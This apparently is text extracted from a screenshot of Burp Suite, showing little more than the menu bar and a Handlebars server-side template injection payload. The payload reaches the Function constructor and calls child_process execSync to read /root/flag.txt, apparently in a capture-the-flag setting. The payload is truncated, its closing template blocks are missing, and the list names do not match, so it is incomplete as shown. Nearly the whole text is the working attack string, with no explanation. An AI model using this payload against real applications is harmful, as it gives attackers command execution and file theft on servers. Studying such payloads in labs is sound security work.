 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Extensions Learn
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return process.mainModule.require('child_process').execSync('cat /root/flag.txt 2>&1');"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}